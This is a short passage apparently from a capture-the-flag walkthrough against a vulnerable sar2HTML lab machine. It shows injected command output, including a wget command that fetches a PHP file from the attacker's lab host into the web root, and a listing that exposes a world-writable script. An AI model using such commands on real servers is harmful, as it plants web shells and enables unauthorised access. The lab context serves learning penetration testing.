 Command => wget http://192.168.56.101/res.php -O /var/www/html/res.php
Command => ls -l ../
total 40
-rwxr-xr-x 1 root     root        22 Oct 20  2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20  2019 index.html
-rw-r--r-- 1 www-data www-data    21 Oct 20  2019 phpinfo.php
-rw-r--r-- 1 www-data www-data  5497 Jul 24 07:56 res.php
-rw-r--r-- 1 root     root         9 Oct 21  2019 robots.txt
drwxr-xr-x 4 www-data www-data  4096 Jul 23 19:58 sar2HTML
-rwxrwxrwx 1 www-data www-data    30 Oct 21  2019 write.sh